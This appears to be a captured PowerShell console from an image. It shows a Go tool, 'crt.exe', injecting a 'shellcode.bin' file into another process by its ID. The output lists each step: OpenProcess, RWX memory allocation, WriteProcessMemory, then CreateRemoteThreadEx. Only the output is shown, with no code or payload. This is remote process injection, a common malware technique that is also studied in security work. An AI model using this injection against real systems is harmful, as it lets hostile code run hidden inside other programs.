 Windows PowerShell
PS \go\src\client> .\crt.exe 13228 .\shellcode.bin
Process ID: 13228
Shellcode file: .\shellcode.bin
Loading DLLs and functions...
Calling OpenProcess...
Allocating memory with RWX permissions...
Writing shellcode to buffer using WriteProcessMemory...
Calling CreateRemoteThreadEx...
Calling CloseHandle...
2023/03/11 18:06:06 La operación se completó correctamente.
PS \go\src\client>